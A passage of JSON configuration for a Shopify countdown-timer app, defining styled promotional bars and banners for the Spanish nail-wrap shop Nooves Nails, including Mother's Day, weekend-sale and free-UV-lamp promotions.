35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/BARRA.jpg?v=1753258611","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-OHHLksbgERuK","type":"bar","timer":{"date":"2025-07-13T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-QpxwYEvXmFkl","type":"text","align":"left","color":"#ffffff","value":"ÚLTIMO FIN DE SEMANA","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-edkAaHuZqalu","type":"text","align":"left","color":"#ffffff","value":"-30% DESCUENTO EN TODO","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.8","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-KzFnotetEskZ","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":true},"digits":{"color":"#ffffff","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fff3b6","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"6px","color":"#ff66c4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-rFyYQPcmSPvy","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#1e538f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#1e538f","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-gGJGNzbpNMrp","code":"MADRE20","icon":{"type":"discount","enabled":true},"type":"coupon","label":"MADRE20","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"20px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#ff66c4","enabled":true},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Portada_Summer_sales_2_1.jpg?v=1752232326","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-kWrrpuUKwxvy","type":"bar","timer":{"date":"2025-04-30T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-MzVNvBquHdYP","type":"text","align":"left","color":"#ff66c4","value":"PROMO DIA DE LA MADRE","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-XUxJeLUheIkP","type":"text","align":"left","color":"#fff3b6","value":"-20% DESCUENTO EN TODO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.8","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-xlBgtCWjtcBA","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":true},"digits":{"color":"#fff3b6","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fff3b6","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"6px","color":"#ff66c4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-cAhCiagyESZw","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#1e538f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#1e538f","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-LndgZPVxneme","code":"MADRE20","icon":{"type":"discount","enabled":true},"type":"coupon","label":"MADRE20","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"20px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#ff66c4","enabled":true},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/REGALO_DIA_DE_LA_MADRE_NOOVES__2.jpg?v=1745915666","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#fadde9","enabled":true}},"key":"GSC-BAR-VbtDrZlyNcmV","type":"bar","timer":{"date":"2025-03-16T23:00:00.000Z","mode":"date","hours":72,"onEnd":"none","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-yRzSXXpzDnuC","type":"text","align":"left","color":"#fadde9","value":"LÁMPARA UV GRATIS ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-jrsYpHTZNpye","type":"text","align":"left","color":"#fadde9","value":"CON LA COMPRA DE 2 LÁMINAS","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-UgHxnfbfhzRp","type":"timer","border":{"size":"2px","color":"#fadde9","enabled":true},"digits":{"color":"#fadde9","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fadde9","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fadde9","enabled":true},"background":{"blur":"6px","color":"rgba(250,221,233,0.2)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-PUrjBlPSBkzm","href":"https:\/\/shopify.com","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#fadde9","background":{"blur":"6px","color":"rgba(250,221,233,0.2)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-fAWEkszndLXv","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/PROMO_lampara_1_2_2d88a430-ae85-4706-92c2-99b86d2dbb49.jpg?v=1741976164","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0.23)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-LARGE-pOLlErokImSw","type":"banner","timer":{"date":"2025-03-16T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-ajBYqXkTqpBg","type":"text","align":"left","color":"#fadde9","value":"PROMO LAMP!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font3","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"40px","desktopFontSize":"64px","mobileLineHeight":"1.3","desktopLineHeight":"1.4","mobileLetterSpacing":"0px","desktopLetterSpacing":"0"},{"id":"text-GgrBRqbohwBr","type":"text","align":"left","color":"#fadde9","value":"Compra las 2 láminas que quieras, y  GRATIS una lámpara UV con batería*","enabled":true,"padding":{"mobile":{},"desktop":{"bottom":"6px"}},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YwYhYKeUrStw","type":"timer","border":{"size":"2px","color":"#fadde9","enabled":true},"digits":{"color":"#fadde9","fontSize":"64px","fontFamily":"font3","fontWeight":"600"},"labels":{"days":"Días","color":"#fadde9","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"16px","fontFamily":"font3","fontWeight":"600","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#fadde9","enabled":true},"background":{"blur":"5px","color":"rgba(250,221,233,0.2)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"98%","desktopWidth":"100%"},{"id":"button-edDVodkjqCbm","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELEGIR LÁMINAS","width":"content","border":{"size":"2px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"16px","left":"40px","right":"40px","bottom":"16px"},"desktop":{"top":"20px","left":"48px","right":"48px","bottom":"20px"}},"textColor":"#fadde9","background":{"blur":"15px","color":"rgba(166,255,165,0.01)","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-uercilrvyrpQ","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"LAMPARAGRATIS","action":"copy","border":{"size":"1px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fadde9","background":{"blur":"0px","color":"rgba(166,255,165,0.15)","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":true},"layout":"column","radius":{"value":"13px","enabled":true},"padding":{"mobile":{"top":"0px","left":"2px","right":"2px","bottom":"10px"},"desktop":{"top":"0px","left":"5px","right":"5px","bottom":"10px"}},"mobileGap":"12px","background":{"src":null,"blur":"5px","source":"color","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"13px","mobileWidth":"100%","desktopWidth":"1200px"},"enabled":false,"general":{"font1":"Verdana, sans-serif","font2":"Courier New, monospace","font3":"inherit","preset":"large12","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#fadde9","enabled":true},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"15px","bottom":"20px"},"desktop":{"top":"44px","left":"44px","right":"44px","bottom":"44px"}},"background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/PROMO_lampara_1_2.jpg?v=1741861259","blur":"0px","source":"shopify","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0.25)"},"mobileHeight":"92%","desktopHeight":"39%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"key":"GSC-LARGE-iKurrCJAEIrl","type":"banner","timer":{"date":"2025-01-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DtKbJxqAyAKp","type":"text","align":"left","color":"#000000","value":"Flash sale!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-bbkAddCjDnxC","type":"text","align":"left","color":"#000000","value":"Catch this exclusive deal before it ends soon","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qQOzPYVGoxfo","type":"timer","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-WZGrtDXwHtmf","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-nNjpOAehlXTL","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"key":"GSC-LARGE-AaAZLqztiLhl","type":"banner","timer":{"date":"2025-01-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-kteMELYpUJdc","type":"text","align":"left","color":"#000000","value":"Flash sale!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iSEWazYutqFB","type":"text","align":"left","color":"#000000","value":"Catch this exclusive deal before it ends soon","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-xzCiKPQefrFU","type":"timer","view":"custom","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-uyjDrGySXHXJ","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-XnBfNpguRgTE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0p